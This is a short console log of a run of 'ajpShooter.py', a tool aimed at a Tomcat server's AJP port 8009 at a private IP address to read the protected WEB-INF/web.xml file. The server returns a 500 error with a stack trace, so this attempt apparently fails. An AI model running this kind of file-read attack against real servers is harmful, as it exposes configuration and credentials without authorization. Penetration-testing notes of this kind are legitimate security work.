 Command
G:\WebTools\Evil\AJP>python ajpShooter.py http://192.168.8.23 8009 WEB-INF/web.xml read
Ajp Shooter
00theway,just for test
[<] 500 500
[<] Content-Type: text/html;charset=utf-8
[<] Content-Language: en
[<] Content-Length: 2005
<!doctype html><html lang="en"><head><title>HTTP Status 500 – Internal Server Error</title><style type="text/css">h1 {font
-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:22px;} h2 {font-family:Tahoma,Arial,sans-se
rif;color:white;background-color:#525D76;font-size:16px;} h3 {font-family:Tahoma,Arial,sans-serif;color:white;background-c
olor:#525D76;font-size:14px;} body {font-family:Tahoma,Arial,sans-serif;color:black;background-color:white;} b {font-famil
y:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;} p {font-family:Tahoma,Arial,sans-serif;background:white;c
olor:black;font-size:12px;} a {color:black;} a.name {color:black;} .line {height:1px;background-color:#525D76;border:none;
}</style></head><body><h1>HTTP Status 500 – Internal Server Error</h1><hr class="line" /><p><b>Type</b> Exception Report</
p><p><b>Message</b> The resource path [WEB-INF&#47;web.xml] is not valid</p><p><b>Description</b> The server encountered a
n unexpected condition that prevented it from fulfilling the request.</p><p><b>Exception</b></p><pre>java.lang.IllegalArgu
mentException: The resource path [WEB-INF&#47;web.xml] is not valid
org.apache.catalina.webresources.StandardRoot.validate(StandardRoot.java:250)
org.apache.catalina.webresources.StandardRoot.getResource(StandardRoot.java:212)
org.apache.catalina.webresources.StandardRoot.getResource(StandardRoot.java:206)
org.apache.catalina.servlets.DefaultServlet.serveResource(DefaultServlet.java:757)
org.apache.catalina.servlets.DefaultServlet.doGet(DefaultServlet.java:438)
javax.servlet.http.HttpServlet.service(HttpServlet.java:635)
org.apache.catalina.servlets.DefaultServlet.service(DefaultServlet.java:418)
javax.servlet.http.HttpServlet.service(HttpServlet.java:742)
org.apache.tomcat.websocket.server.WsFilter.doFilter(WsFilter.java:52)
</pre><p><b>Note</b> The full stack trace of the root cause is available in the server logs.</p><hr class="line" /><h3>Apa
che Tomcat/8.5.32</h3></body></html>
G:\WebTools\Evil\AJP>